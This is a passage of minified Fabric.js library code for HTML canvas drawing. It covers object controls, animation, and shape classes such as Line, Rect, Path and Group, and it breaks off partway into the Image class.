n=this._getNonTransformedDimensions(),r=fabric.util.customTransformMatrix(e.scaleX,e.scaleY,e.skewX),o=fabric.util.transformPoint(n,r),s=1/this.borderScaleFactor,a=o.x+s,c=o.y+s;return t.save(),this._setLineDash(t,i.borderDashArray||this.borderDashArray,null),t.strokeStyle=i.borderColor||this.borderColor,t.strokeRect(-a/2,-c/2,a,c),t.restore(),this},drawControls:function(t,e){e=e||{};var i=this._calculateCurrentDimensions(),n=i.x,r=i.y,o=e.cornerSize||this.cornerSize,s=-(n+o)/2,a=-(r+o)/2,c="undefined"!=typeof e.transparentCorners?e.transparentCorners:this.transparentCorners,l="undefined"!=typeof e.hasRotatingPoint?e.hasRotatingPoint:this.hasRotatingPoint,u=c?"stroke":"fill";return t.save(),t.strokeStyle=t.fillStyle=e.cornerColor||this.cornerColor,this.transparentCorners||(t.strokeStyle=e.cornerStrokeColor||this.cornerStrokeColor),this._setLineDash(t,e.cornerDashArray||this.cornerDashArray,null),this._drawControl("tl",t,u,s,a,e),this._drawControl("tr",t,u,s+n,a,e),this._drawControl("bl",t,u,s,a+r,e),this._drawControl("br",t,u,s+n,a+r,e),this.get("lockUniScaling")||(this._drawControl("mt",t,u,s+n/2,a,e),this._drawControl("mb",t,u,s+n/2,a+r,e),this._drawControl("mr",t,u,s+n,a+r/2,e),this._drawControl("ml",t,u,s,a+r/2,e)),l&&this._drawControl("mtr",t,u,s+n/2,a-this.rotatingPointOffset,e),t.restore(),this},_drawControl:function(t,e,i,n,r,o){if(o=o||{},this.isControlVisible(t)){var s=this.cornerSize,a=!this.transparentCorners&&this.cornerStrokeColor;switch(o.cornerStyle||this.cornerStyle){case"circle":e.beginPath(),e.arc(n+s/2,r+s/2,s/2,0,2*Math.PI,!1),e[i](),a&&e.stroke();break;default:this.transparentCorners||e.clearRect(n,r,s,s),e[i+"Rect"](n,r,s,s),a&&e.strokeRect(n,r,s,s)}}},isControlVisible:function(t){return this._getControlsVisibility()[t]},setControlVisible:function(t,e){return this._getControlsVisibility()[t]=e,this},setControlsVisibility:function(t){t||(t={});for(var e in t)this.setControlVisible(e,t[e]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility},onDeselect:function(){},onSelect:function(){}})}();fabric.util.object.extend(fabric.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(t,e){e=e||{};var i=function(){},n=e.onComplete||i,r=e.onChange||i,o=this;return fabric.util.animate({startValue:t.left,endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(e){t.set("left",e),o.requestRenderAll(),r()},onComplete:function(){t.setCoords(),n()}}),this},fxCenterObjectV:function(t,e){e=e||{};var i=function(){},n=e.onComplete||i,r=e.onChange||i,o=this;return fabric.util.animate({startValue:t.top,endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(e){t.set("top",e),o.requestRenderAll(),r()},onComplete:function(){t.setCoords(),n()}}),this},fxRemove:function(t,e){e=e||{};var i=function(){},n=e.onComplete||i,r=e.onChange||i,o=this;return fabric.util.animate({startValue:t.opacity,endValue:0,duration:this.FX_DURATION,onChange:function(e){t.set("opacity",e),o.requestRenderAll(),r()},onComplete:function(){o.remove(t),n()}}),this}}),fabric.util.object.extend(fabric.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var t,e,i=[];for(t in arguments[0])i.push(t);for(var n=0,r=i.length;r>n;n++)t=i[n],e=n!==r-1,this._animate(t,arguments[0][t],arguments[1],e)}else this._animate.apply(this,arguments);return this},_animate:function(t,e,i,n){var r,o=this;e=e.toString(),i=i?fabric.util.object.clone(i):{},~t.indexOf(".")&&(r=t.split("."));var s=r?this.get(r[0])[r[1]]:this.get(t);"from"in i||(i.from=s),e=~e.indexOf("=")?s+parseFloat(e.replace("=","")):parseFloat(e),fabric.util.animate({startValue:i.from,endValue:e,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(o)},onChange:function(e,s,a){r?o[r[0]][r[1]]=e:o.set(t,e),n||i.onChange&&i.onChange(e,s,a)},onComplete:function(t,e,r){n||(o.setCoords(),i.onComplete&&i.onComplete(t,e,r))}})}});!function(t){"use strict";function e(t,e){var i=t.origin,n=t.axis1,r=t.axis2,o=t.dimension,s=e.nearest,a=e.center,c=e.farthest;return function(){switch(this.get(i)){case s:return Math.min(this.get(n),this.get(r));case a:return Math.min(this.get(n),this.get(r))+.5*this.get(o);case c:return Math.max(this.get(n),this.get(r))}}}var i=t.fabric||(t.fabric={}),n=i.util.object.extend,r=i.util.object.clone,o={x1:1,x2:1,y1:1,y2:1},s=i.StaticCanvas.supports("setLineDash");return i.Line?void i.warn("fabric.Line is already defined"):(i.Line=i.util.createClass(i.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,cacheProperties:i.Object.prototype.cacheProperties.concat("x1","x2","y1","y2"),initialize:function(t,e){t||(t=[0,0,0,0]),this.callSuper("initialize",e),this.set("x1",t[0]),this.set("y1",t[1]),this.set("x2",t[2]),this.set("y2",t[3]),this._setWidthHeight(e)},_setWidthHeight:function(t){t||(t={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in t?t.left:this._getLeftToOriginX(),this.top="top"in t?t.top:this._getTopToOriginY()},_set:function(t,e){return this.callSuper("_set",t,e),"undefined"!=typeof o[t]&&this._setWidthHeight(),this},_getLeftToOriginX:e({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:e({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(t){if(t.beginPath(),!this.strokeDashArray||this.strokeDashArray&&s){var e=this.calcLinePoints();t.moveTo(e.x1,e.y1),t.lineTo(e.x2,e.y2)}t.lineWidth=this.strokeWidth;var i=t.strokeStyle;t.strokeStyle=this.stroke||t.fillStyle,this.stroke&&this._renderStroke(t),t.strokeStyle=i},_renderDashedStroke:function(t){var e=this.calcLinePoints();t.beginPath(),i.util.drawDashedLine(t,e.x1,e.y1,e.x2,e.y2,this.strokeDashArray),t.closePath()},_findCenterFromElement:function(){return{x:(this.x1+this.x2)/2,y:(this.y1+this.y2)/2}},toObject:function(t){return n(this.callSuper("toObject",t),this.calcLinePoints())},_getNonTransformedDimensions:function(){var t=this.callSuper("_getNonTransformedDimensions");return"butt"===this.strokeLineCap&&(0===this.width&&(t.y-=this.strokeWidth),0===this.height&&(t.x-=this.strokeWidth)),t},calcLinePoints:function(){var t=this.x1<=this.x2?-1:1,e=this.y1<=this.y2?-1:1,i=t*this.width*.5,n=e*this.height*.5,r=t*this.width*-.5,o=e*this.height*-.5;return{x1:i,x2:r,y1:n,y2:o}}}),void(i.Line.fromObject=function(t,e){function n(t){delete t.points,e&&e(t)}var o=r(t,!0);o.points=[t.x1,t.y1,t.x2,t.y2],i.Object._fromObject("Line",o,n,"points")}))}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=Math.PI;return e.Circle?void e.warn("fabric.Circle is already defined."):(e.Circle=e.util.createClass(e.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,cacheProperties:e.Object.prototype.cacheProperties.concat("radius","startAngle","endAngle"),_set:function(t,e){return this.callSuper("_set",t,e),"radius"===t&&this.setRadius(e),this},toObject:function(t){return this.callSuper("toObject",["radius","startAngle","endAngle"].concat(t))},_render:function(t){t.beginPath(),t.arc(0,0,this.radius,this.startAngle,this.endAngle,!1),this._renderPaintInOrder(t)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(t){return this.radius=t,this.set("width",2*t).set("height",2*t)}}),void(e.Circle.fromObject=function(t,i){return e.Object._fromObject("Circle",t,i)}))}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={});return e.Triangle?void e.warn("fabric.Triangle is already defined"):(e.Triangle=e.util.createClass(e.Object,{type:"triangle",width:100,height:100,_render:function(t){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,i),t.lineTo(0,-i),t.lineTo(e,i),t.closePath(),this._renderPaintInOrder(t)},_renderDashedStroke:function(t){var i=this.width/2,n=this.height/2;t.beginPath(),e.util.drawDashedLine(t,-i,n,0,-n,this.strokeDashArray),e.util.drawDashedLine(t,0,-n,i,n,this.strokeDashArray),e.util.drawDashedLine(t,i,n,-i,n,this.strokeDashArray),t.closePath()}}),void(e.Triangle.fromObject=function(t,i){return e.Object._fromObject("Triangle",t,i)}))}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=2*Math.PI;return e.Ellipse?void e.warn("fabric.Ellipse is already defined."):(e.Ellipse=e.util.createClass(e.Object,{type:"ellipse",rx:0,ry:0,cacheProperties:e.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(t){this.callSuper("initialize",t),this.set("rx",t&&t.rx||0),this.set("ry",t&&t.ry||0)},_set:function(t,e){switch(this.callSuper("_set",t,e),t){case"rx":this.rx=e,this.set("width",2*e);break;case"ry":this.ry=e,this.set("height",2*e)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(t){return this.callSuper("toObject",["rx","ry"].concat(t))},_render:function(t){t.beginPath(),t.save(),t.transform(1,0,0,this.ry/this.rx,0,0),t.arc(0,0,this.rx,0,i,!1),t.restore(),this._renderPaintInOrder(t)}}),void(e.Ellipse.fromObject=function(t,i){return e.Object._fromObject("Ellipse",t,i)}))}("undefined"!=typeof exports?exports:this);!function(t){"use strict";{var e=t.fabric||(t.fabric={});e.util.object.extend}return e.Rect?void e.warn("fabric.Rect is already defined"):(e.Rect=e.util.createClass(e.Object,{stateProperties:e.Object.prototype.stateProperties.concat("rx","ry"),type:"rect",rx:0,ry:0,cacheProperties:e.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(t){this.callSuper("initialize",t),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(t){if(1===this.width&&1===this.height)return void t.fillRect(-.5,-.5,1,1);var e=this.rx?Math.min(this.rx,this.width/2):0,i=this.ry?Math.min(this.ry,this.height/2):0,r=this.width,n=this.height,s=-this.width/2,o=-this.height/2,a=0!==e||0!==i,c=.4477152502;t.beginPath(),t.moveTo(s+e,o),t.lineTo(s+r-e,o),a&&t.bezierCurveTo(s+r-c*e,o,s+r,o+c*i,s+r,o+i),t.lineTo(s+r,o+n-i),a&&t.bezierCurveTo(s+r,o+n-c*i,s+r-c*e,o+n,s+r-e,o+n),t.lineTo(s+e,o+n),a&&t.bezierCurveTo(s+c*e,o+n,s,o+n-c*i,s,o+n-i),t.lineTo(s,o+i),a&&t.bezierCurveTo(s,o+c*i,s+c*e,o,s+e,o),t.closePath(),this._renderPaintInOrder(t)},_renderDashedStroke:function(t){var i=-this.width/2,r=-this.height/2,n=this.width,s=this.height;t.beginPath(),e.util.drawDashedLine(t,i,r,i+n,r,this.strokeDashArray),e.util.drawDashedLine(t,i+n,r,i+n,r+s,this.strokeDashArray),e.util.drawDashedLine(t,i+n,r+s,i,r+s,this.strokeDashArray),e.util.drawDashedLine(t,i,r+s,i,r,this.strokeDashArray),t.closePath()},toObject:function(t){return this.callSuper("toObject",["rx","ry"].concat(t))}}),void(e.Rect.fromObject=function(t,i){return e.Object._fromObject("Rect",t,i)}))}("undefined"!=typeof exports?exports:this);!function(t){"use strict";{var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.util.array.min,n=e.util.array.max;e.util.toFixed}return e.Polyline?void e.warn("fabric.Polyline is already defined"):(e.Polyline=e.util.createClass(e.Object,{type:"polyline",points:null,cacheProperties:e.Object.prototype.cacheProperties.concat("points"),initialize:function(t,e){e=e||{},this.points=t||[],this.callSuper("initialize",e);var i=this._calcDimensions();"undefined"==typeof e.left&&(this.left=i.left),"undefined"==typeof e.top&&(this.top=i.top),this.width=i.width,this.height=i.height,this.pathOffset={x:i.left+this.width/2,y:i.top+this.height/2}},_calcDimensions:function(){var t=this.points,e=r(t,"x")||0,i=r(t,"y")||0,s=n(t,"x")||0,o=n(t,"y")||0,a=s-e,c=o-i;return{left:e,top:i,width:a,height:c}},toObject:function(t){return i(this.callSuper("toObject",t),{points:this.points.concat()})},commonRender:function(t){var e,i=this.points.length,r=this.pathOffset.x,n=this.pathOffset.y;if(!i||isNaN(this.points[i-1].y))return!1;t.beginPath(),t.moveTo(this.points[0].x-r,this.points[0].y-n);for(var s=0;i>s;s++)e=this.points[s],t.lineTo(e.x-r,e.y-n);return!0},_render:function(t){this.commonRender(t)&&this._renderPaintInOrder(t)},_renderDashedStroke:function(t){var i,r;t.beginPath();for(var n=0,s=this.points.length;s>n;n++)i=this.points[n],r=this.points[n+1]||i,e.util.drawDashedLine(t,i.x,i.y,r.x,r.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),void(e.Polyline.fromObject=function(t,i){return e.Object._fromObject("Polyline",t,i,"points")}))}("undefined"!=typeof exports?exports:this);!function(t){"use strict";{var e=t.fabric||(t.fabric={});e.util.object.extend}return e.Polygon?void e.warn("fabric.Polygon is already defined"):(e.Polygon=e.util.createClass(e.Polyline,{type:"polygon",_render:function(t){this.commonRender(t)&&(t.closePath(),this._renderPaintInOrder(t))},_renderDashedStroke:function(t){this.callSuper("_renderDashedStroke",t),t.closePath()}}),void(e.Polygon.fromObject=function(t,i){return e.Object._fromObject("Polygon",t,i,"points")}))}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.array.min,r=e.util.array.max,n=e.util.object.extend,s=Object.prototype.toString,o=e.util.drawArc,a={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},c={m:"l",M:"L"};return e.Path?void e.warn("fabric.Path is already defined"):(e.Path=e.util.createClass(e.Object,{type:"path",path:null,cacheProperties:e.Object.prototype.cacheProperties.concat("path","fillRule"),stateProperties:e.Object.prototype.stateProperties.concat("path"),initialize:function(t,e){e=e||{},this.callSuper("initialize",e),t||(t=[]);var i="[object Array]"===s.call(t);this.path=i?t:t.match&&t.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path&&(i||(this.path=this._parsePath()),this._setPositionDimensions(e))},_setPositionDimensions:function(t){var e=this._parseDimensions();this.width=e.width,this.height=e.height,"undefined"==typeof t.left&&(this.left=e.left),"undefined"==typeof t.top&&(this.top=e.top),this.pathOffset=this.pathOffset||{x:e.left+this.width/2,y:e.top+this.height/2}},_renderPathCommands:function(t){var e,i,r,n=null,s=0,a=0,c=0,h=0,l=0,u=0,f=-this.pathOffset.x,d=-this.pathOffset.y;t.beginPath();for(var p=0,g=this.path.length;g>p;++p){switch(e=this.path[p],e[0]){case"l":c+=e[1],h+=e[2],t.lineTo(c+f,h+d);break;case"L":c=e[1],h=e[2],t.lineTo(c+f,h+d);break;case"h":c+=e[1],t.lineTo(c+f,h+d);break;case"H":c=e[1],t.lineTo(c+f,h+d);break;case"v":h+=e[1],t.lineTo(c+f,h+d);break;case"V":h=e[1],t.lineTo(c+f,h+d);break;case"m":c+=e[1],h+=e[2],s=c,a=h,t.moveTo(c+f,h+d);break;case"M":c=e[1],h=e[2],s=c,a=h,t.moveTo(c+f,h+d);break;case"c":i=c+e[5],r=h+e[6],l=c+e[3],u=h+e[4],t.bezierCurveTo(c+e[1]+f,h+e[2]+d,l+f,u+d,i+f,r+d),c=i,h=r;break;case"C":c=e[5],h=e[6],l=e[3],u=e[4],t.bezierCurveTo(e[1]+f,e[2]+d,l+f,u+d,c+f,h+d);break;case"s":i=c+e[3],r=h+e[4],null===n[0].match(/[CcSs]/)?(l=c,u=h):(l=2*c-l,u=2*h-u),t.bezierCurveTo(l+f,u+d,c+e[1]+f,h+e[2]+d,i+f,r+d),l=c+e[1],u=h+e[2],c=i,h=r;break;case"S":i=e[3],r=e[4],null===n[0].match(/[CcSs]/)?(l=c,u=h):(l=2*c-l,u=2*h-u),t.bezierCurveTo(l+f,u+d,e[1]+f,e[2]+d,i+f,r+d),c=i,h=r,l=e[1],u=e[2];break;case"q":i=c+e[3],r=h+e[4],l=c+e[1],u=h+e[2],t.quadraticCurveTo(l+f,u+d,i+f,r+d),c=i,h=r;break;case"Q":i=e[3],r=e[4],t.quadraticCurveTo(e[1]+f,e[2]+d,i+f,r+d),c=i,h=r,l=e[1],u=e[2];break;case"t":i=c+e[1],r=h+e[2],null===n[0].match(/[QqTt]/)?(l=c,u=h):(l=2*c-l,u=2*h-u),t.quadraticCurveTo(l+f,u+d,i+f,r+d),c=i,h=r;break;case"T":i=e[1],r=e[2],null===n[0].match(/[QqTt]/)?(l=c,u=h):(l=2*c-l,u=2*h-u),t.quadraticCurveTo(l+f,u+d,i+f,r+d),c=i,h=r;break;case"a":o(t,c+f,h+d,[e[1],e[2],e[3],e[4],e[5],e[6]+c+f,e[7]+h+d]),c+=e[6],h+=e[7];break;case"A":o(t,c+f,h+d,[e[1],e[2],e[3],e[4],e[5],e[6]+f,e[7]+d]),c=e[6],h=e[7];break;case"z":case"Z":c=s,h=a,t.closePath()}n=e}},_render:function(t){this._renderPathCommands(t),this._renderPaintInOrder(t)},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(t){var e=n(this.callSuper("toObject",t),{path:this.path.map(function(t){return t.slice()}),top:this.top,left:this.left});return e},toDatalessObject:function(t){var e=this.toObject(["sourcePath"].concat(t));return e.sourcePath&&delete e.path,e},complexity:function(){return this.path.length},_parsePath:function(){for(var t,e,i,r,n,s=[],o=[],h=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi,l=0,u=this.path.length;u>l;l++){for(t=this.path[l],r=t.slice(1).trim(),o.length=0;i=h.exec(r);)o.push(i[0]);n=[t.charAt(0)];for(var f=0,d=o.length;d>f;f++)e=parseFloat(o[f]),isNaN(e)||n.push(e);var p=n[0],g=a[p.toLowerCase()],v=c[p]||p;if(n.length-1>g)for(var b=1,m=n.length;m>b;b+=g)s.push([p].concat(n.slice(b,b+g))),p=v;else s.push(n)}return s},_parseDimensions:function(){for(var t,n,s,o,a=[],c=[],h=null,l=0,u=0,f=0,d=0,p=0,g=0,v=0,b=this.path.length;b>v;++v){switch(t=this.path[v],t[0]){case"l":f+=t[1],d+=t[2],o=[];break;case"L":f=t[1],d=t[2],o=[];break;case"h":f+=t[1],o=[];break;case"H":f=t[1],o=[];break;case"v":d+=t[1],o=[];break;case"V":d=t[1],o=[];break;case"m":f+=t[1],d+=t[2],l=f,u=d,o=[];break;case"M":f=t[1],d=t[2],l=f,u=d,o=[];break;case"c":n=f+t[5],s=d+t[6],p=f+t[3],g=d+t[4],o=e.util.getBoundsOfCurve(f,d,f+t[1],d+t[2],p,g,n,s),f=n,d=s;break;case"C":p=t[3],g=t[4],o=e.util.getBoundsOfCurve(f,d,t[1],t[2],p,g,t[5],t[6]),f=t[5],d=t[6];break;case"s":n=f+t[3],s=d+t[4],null===h[0].match(/[CcSs]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,f+t[1],d+t[2],n,s),p=f+t[1],g=d+t[2],f=n,d=s;break;case"S":n=t[3],s=t[4],null===h[0].match(/[CcSs]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,t[1],t[2],n,s),f=n,d=s,p=t[1],g=t[2];break;case"q":n=f+t[3],s=d+t[4],p=f+t[1],g=d+t[2],o=e.util.getBoundsOfCurve(f,d,p,g,p,g,n,s),f=n,d=s;break;case"Q":p=t[1],g=t[2],o=e.util.getBoundsOfCurve(f,d,p,g,p,g,t[3],t[4]),f=t[3],d=t[4];break;case"t":n=f+t[1],s=d+t[2],null===h[0].match(/[QqTt]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,p,g,n,s),f=n,d=s;break;case"T":n=t[1],s=t[2],null===h[0].match(/[QqTt]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,p,g,n,s),f=n,d=s;break;case"a":o=e.util.getBoundsOfArc(f,d,t[1],t[2],t[3],t[4],t[5],t[6]+f,t[7]+d),f+=t[6],d+=t[7];break;case"A":o=e.util.getBoundsOfArc(f,d,t[1],t[2],t[3],t[4],t[5],t[6],t[7]),f=t[6],d=t[7];break;case"z":case"Z":f=l,d=u}h=t,o.forEach(function(t){a.push(t.x),c.push(t.y)}),a.push(f),c.push(d)}var m=i(a)||0,y=i(c)||0,_=r(a)||0,w=r(c)||0,C=_-m,x=w-y,O={left:m,top:y,width:C,height:x};return O}}),void(e.Path.fromObject=function(t,i){if("string"==typeof t.sourcePath){var r=t.sourcePath;e.loadSVGFromURL(r,function(e){var r=e[0];r.setOptions(t),i&&i(r)})}else e.Object._fromObject("Path",t,i,"path")}))}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.util.array.min,n=e.util.array.max;e.Group||(e.Group=e.util.createClass(e.Object,e.Collection,{type:"group",strokeWidth:0,subTargetCheck:!1,cacheProperties:[],useSetOnGroup:!1,initialize:function(t,e,i){e=e||{},this._objects=[],i&&this.callSuper("initialize",e),this._objects=t||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;if(e.originX&&(this.originX=e.originX),e.originY&&(this.originY=e.originY),i)this._updateObjectsACoords();else{var n=e&&e.centerPoint;n||this._calcBounds(),this._updateObjectsCoords(n),delete e.centerPoint,this.callSuper("initialize",e)}this.setCoords()},_updateObjectsACoords:function(){for(var t=!0,e=!0,i=this._objects.length;i--;)this._objects[i].setCoords(t,e)},_updateObjectsCoords:function(t){for(var t=t||this.getCenterPoint(),e=this._objects.length;e--;)this._updateObjectCoords(this._objects[e],t)},_updateObjectCoords:function(t,e){var i=t.left,r=t.top,n=!0,s=!0;t.set({left:i-e.x,top:r-e.y}),t.group=this,t.setCoords(n,s)},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(t){return this._restoreObjectsState(),e.util.resetObjectTransform(this),t&&(this._objects.push(t),t.group=this,t._set("canvas",this.canvas)),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},removeWithUpdate:function(t){return this._restoreObjectsState(),e.util.resetObjectTransform(this),this.remove(t),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},_onObjectAdded:function(t){this.dirty=!0,t.group=this,t._set("canvas",this.canvas)},_onObjectRemoved:function(t){this.dirty=!0,delete t.group},_set:function(t,e){var i=this._objects.length;if(this.useSetOnGroup)for(;i--;)this._objects[i].setOnGroup(t,e);if("canvas"===t)for(i=this._objects.length;i--;)this._objects[i]._set(t,e);this.callSuper("_set",t,e)},toObject:function(t){var e=this.getObjects().map(function(e){var i=e.includeDefaultValues;e.includeDefaultValues=e.group.includeDefaultValues;var r=e.toObject(t);return e.includeDefaultValues=i,r});return i(this.callSuper("toObject",t),{objects:e})},toDatalessObject:function(t){var e,r=this.sourcePath;return e=r?r:this.getObjects().map(function(e){var i=e.includeDefaultValues;e.includeDefaultValues=e.group.includeDefaultValues;var r=e.toDatalessObject(t);return e.includeDefaultValues=i,r}),i(this.callSuper("toDatalessObject",t),{objects:e})},render:function(t){this._transformDone=!0,this.callSuper("render",t),this._transformDone=!1},shouldCache:function(){var t=this.objectCaching&&(!this.group||this.needsItsOwnCache()||!this.group.isOnACache());if(this.ownCaching=t,t)for(var e=0,i=this._objects.length;i>e;e++)if(this._objects[e].willDrawShadow())return this.ownCaching=!1,!1;return t},willDrawShadow:function(){if(this.shadow)return this.callSuper("willDrawShadow");for(var t=0,e=this._objects.length;e>t;t++)if(this._objects[t].willDrawShadow())return!0;return!1},isOnACache:function(){return this.ownCaching||this.group&&this.group.isOnACache()},drawObject:function(t){for(var e=0,i=this._objects.length;i>e;e++)this._objects[e].render(t)},isCacheDirty:function(){if(this.callSuper("isCacheDirty"))return!0;if(!this.statefullCache)return!1;for(var t=0,e=this._objects.length;e>t;t++)if(this._objects[t].isCacheDirty(!0)){if(this._cacheCanvas){var i=this.cacheWidth/this.zoomX,r=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-i/2,-r/2,i,r)}return!0}return!1},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},realizeTransform:function(t){var i=t.calcTransformMatrix(),r=e.util.qrDecompose(i),n=new e.Point(r.translateX,r.translateY);return t.flipX=!1,t.flipY=!1,t.set("scaleX",r.scaleX),t.set("scaleY",r.scaleY),t.skewX=r.skewX,t.skewY=r.skewY,t.angle=r.angle,t.setPositionByOrigin(n,"center","center"),t},_restoreObjectState:function(t){return this.realizeTransform(t),t.setCoords(),delete t.group,this},destroy:function(){return this._objects.forEach(function(t){t.set("dirty",!0)}),this._restoreObjectsState()},toActiveSelection:function(){if(this.canvas){var t=this._objects,i=this.canvas;this._objects=[];var r=this.toObject();delete r.objects;var n=new e.ActiveSelection([]);return n.set(r),n.type="activeSelection",i.remove(this),t.forEach(function(t){t.group=n,t.dirty=!0,i.add(t)}),n.canvas=i,n._objects=t,i._activeObject=n,n.setCoords(),n}},ungroupOnCanvas:function(){return this._restoreObjectsState()},setObjectsCoords:function(){var t=!0,e=!0;return this.forEachObject(function(i){i.setCoords(t,e)}),this},_calcBounds:function(t){for(var e,i,r,n=[],s=[],o=["tr","br","bl","tl"],a=0,c=this._objects.length,h=o.length,u=!0;c>a;++a)for(e=this._objects[a],e.setCoords(u),r=0;h>r;r++)i=o[r],n.push(e.oCoords[i].x),s.push(e.oCoords[i].y);this.set(this._getBounds(n,s,t))},_getBounds:function(t,i,s){var o=new e.Point(r(t),r(i)),a=new e.Point(n(t),n(i)),c={width:a.x-o.x||0,height:a.y-o.y||0};return s||(c.left=o.x||0,c.top=o.y||0,"center"===this.originX&&(c.left+=c.width/2),"right"===this.originX&&(c.left+=c.width),"center"===this.originY&&(c.top+=c.height/2),"bottom"===this.originY&&(c.top+=c.height)),c}}),e.Group.fromObject=function(t,i){e.util.enlivenObjects(t.objects,function(r){var n=e.util.object.clone(t,!0);delete n.objects,i&&i(new e.Group(r,n,!0))})})}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={});e.ActiveSelection||(e.ActiveSelection=e.util.createClass(e.Group,{type:"activeSelection",initialize:function(t,i){i=i||{},this._objects=t||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;i.originX&&(this.originX=i.originX),i.originY&&(this.originY=i.originY),this._calcBounds(),this._updateObjectsCoords(),e.Object.prototype.initialize.call(this,i),this.setCoords()},toGroup:function(){var t=this._objects;this._objects=[];var i=this.toObject(),r=new e.Group([]);if(delete i.objects,r.set(i),r.type="group",t.forEach(function(t){t.group=r,t.canvas.remove(t)}),r._objects=t,!this.canvas)return r;var n=this.canvas;return n.add(r),n._activeObject=r,r.setCoords(),r},onDeselect:function(){return this.destroy(),!1},toString:function(){return"#<fabric.ActiveSelection: ("+this.complexity()+")>"},_set:function(t,i){var r=this._objects.length;if("canvas"===t)for(;r--;)this._objects[r].set(t,i);if(this.useSetOnGroup)for(;r--;)this._objects[r].setOnGroup(t,i);e.Object.prototype._set.call(this,t,i)},shouldCache:function(){return!1},willDrawShadow:function(){if(this.shadow)return this.callSuper("willDrawShadow");for(var t=0,e=this._objects.length;e>t;t++)if(this._objects[t].willDrawShadow())return!0;return!1},isOnACache:function(){return!1},_renderControls:function(t,e,i){t.save(),t.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,this.callSuper("_renderControls",t,e),i=i||{},"undefined"==typeof i.hasControls&&(i.hasControls=!1),"undefined"==typeof i.hasRotatingPoint&&(i.hasRotatingPoint=!1),i.forActiveSelection=!0;for(var r=0,n=this._objects.length;n>r;r++)this._objects[r]._renderControls(t,i);t.restore()}}),e.ActiveSelection.fromObject=function(t,i){e.util.enlivenObjects(t.objects,function(r){delete t.objects,i&&i(new e.ActiveSelection(r,t,!0))})})}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=fabric.util.object.extend;return t.fabric||(t.fabric={}),t.fabric.Image?void fabric.warn("fabric.Image is already defined."):(fabric.Image=fabric.util.createClass(fabric.Object,{type:"image",crossOrigin:"",strokeWidth:0,_lastScaleX:1,_lastScaleY:1,_filterScalingX:1,_filterScalingY:1,minimumScaleTrigger:.5,stateProperties:fabric.Object.prototype.stateProperties.concat("cropX","cropY"),objectCaching:!1,cacheKey:"",cropX:0,cropY:0,initialize:function(t,e){e||(e={}),this.filters=[],this.cacheKey="texture"+fabric.Object.__uid++,this.callSuper("initialize",e),this._initElement(t,e)},getElement:function(){return this._element},setElement:function(t,e){var i=fabric.filterBackend;return i&&i.evictCachesForKey&&(i.evictCachesForKey(this.cacheKey),i.evictCachesForKey(this.cacheKey+"_filtered")),this._element=t,this._originalElement=t,this._initConfig(e),this.resizeFilter&&this.applyResizeFilters(),0!==this.filters.length&&this.applyFilters(),this},dispose:function(){var t=fabric.filterBackend;t&&t.evictCachesForKey&&(t.evictCachesForKey(this.cacheKey),t.evictCachesForKey(this.cacheKey+"_filtered")),this._originalElement=void 0,this._element=void 0,this._filteredEl=void 0},setCrossOrigin:function(t){return this.crossOrigin=t,this._element.crossOrigin=t,this},getOriginalSize:function(){var 